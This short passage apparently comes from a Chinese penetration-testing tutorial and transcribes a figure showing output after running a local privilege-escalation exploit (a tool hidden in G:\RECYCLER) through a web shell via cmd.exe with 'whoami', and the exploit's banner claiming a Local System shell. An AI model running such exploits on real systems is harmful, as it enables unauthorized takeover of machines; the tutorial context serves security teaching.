 G:\RECYCLER\cmd.exe
参数:
/c G:\RECYCLER\pr1.src whoami
Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
Try the first 0 time
Try the first 1 time
Try the first 2 time
Try the first 3 time
Try the first 4 time
Try the first 5 time
Try the first 6 time
图 2.4.33 运行后回显